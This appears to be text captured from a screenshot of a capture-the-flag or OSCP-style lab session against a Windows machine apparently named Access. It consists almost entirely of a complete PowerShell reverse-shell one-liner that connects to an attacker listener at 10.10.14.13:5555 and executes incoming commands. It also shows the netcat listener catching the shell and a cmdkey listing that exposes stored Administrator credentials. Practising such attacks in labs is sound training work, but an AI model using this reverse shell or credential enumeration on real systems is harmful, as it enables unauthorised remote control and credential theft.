 *===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>powershell -command "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.13',5555);$stream = $client.GetStrea
m();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Tex
t.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/access]
└─╼ $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.98] 49169
PS C:\Users\security> cmdkey /list
Currently stored credentials:
    Target: Domain:interactive=ACCESS\Administrator
    Type: Domain Password
    User: ACCESS\Administrator
PS C:\Users\security>